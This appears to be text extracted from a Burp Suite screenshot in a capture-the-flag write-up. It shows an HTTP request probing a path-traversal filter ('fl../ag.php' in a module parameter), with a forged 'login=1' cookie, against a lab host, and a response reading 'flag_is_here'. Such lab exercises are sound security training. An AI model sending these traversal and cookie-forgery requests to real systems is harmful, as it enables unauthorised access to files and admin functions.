 Request
Raw Params Headers Hex
果然../被过滤了
GET /manages/admin.php?module=fl../ag.php&name= HTTP/1.1
Host: eci-2zeefm77j9j4gjfhc44n.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://eci-2zeefm77j9j4gjfhc44n.cloudeci1.ichunqiu.com/index.php
Connection: close
Cookie: login=1; __jsluid_h=560716485e3b85ccc8be18ffbf3db657
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 08 Mar 2022 08:42:27 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
content-text: text/html;charset=gbk
X-Via-JSL: 76165a1,-
X-Cache: bypass
Content-Length: 18
flag_is_here